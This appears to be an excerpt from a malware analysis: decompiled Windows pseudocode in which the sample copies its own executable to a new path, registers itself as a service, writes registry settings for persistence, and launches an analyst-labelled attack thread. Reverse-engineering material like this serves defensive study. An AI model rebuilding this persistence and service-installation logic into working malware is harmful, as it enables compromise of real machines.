 v15.dwOSVersionInfoSize = 156;
GetVersionExA(&v15);
sub_10005860(&v15.dwMajorVersion, &v15.dwMinorVersion, &v15.dwBuildNumber);
if ( v15.dwMajorVersion == 10 && !v15.dwMinorVersion )
{
  CreateThread(0, 0, StartAddress, 0, 0, 0);
  v3 = create_thread_100080D0(0, 0, attackfun_100063D0, 0, 0, 0);
  WaitForSingleObject(v3, 0xFFFFFFFF);
  CloseHandle(v3);
  while ( 1 )
    Sleep(0xF4240u);
}
result = byte_10011FB8;
if ( byte_10011FB8 == 2 )
{
  if ( sub_10007AB0() )
  {
    ServiceStartTable.lpServiceName = ServiceName_10011CD4;
    ServiceStartTable.lpServiceProc = sub_10006960;
    v12 = 0;
    v13 = 0;
    Sleep(0x1F4u);
    StartServiceCtrlDispatcherA(&ServiceStartTable);
    Sleep(0x3E8u);
    StartServiceCtrlDispatcherA(&ServiceStartTable);
  }
  else
  {
    ExpandEnvironmentStringsA(Src, &Dst, 0x104u);
    Format = 37;
    v9 = 115;
    v10 = 0;
    wsprintfA(&String2, &Format, aQmacvmrExe);
    if ( *(&v16 + strlen(&Dst)) == 92 )
      *(&v16 + strlen(&Dst)) = 0;
    strcat(&Dst, asc_1001172C);
    strcat(&Dst, &String2);
    GetModuleFileNameA(0, &Filename, 0xE1u);
    CopyFileA(&Filename, &Dst, 0);
    sub_10007670(ServiceName_10011CD4, DisplayName, &byte_10011DB8);
    reg_service_10003050(ServiceName_10011CD4, a1521);
    reg_set_10005D20(ServiceName_10011CD4);
    Sleep(0x1F4u);
  }
  sub_10006730();
  ExitProcess(0);
}
if ( byte_10011FB8 == 1 )
{
  reg_service_10003050(ServiceName_10011CD4, a1521);
  reg_set_10005D20(ServiceName_10011CD4);
  CreateThread(0, 0, sub_10006DF0, 0, 0, 0);
  v5 = create_thread_100080D0(0, 0, attackfun_100063D0, 0, 0, 0);
  WaitForSingleObject(v5, 0xFFFFFFFF);
  CloseHandle(v5);
  while ( 1 )
    Sleep(0xF4240u);
}
return result;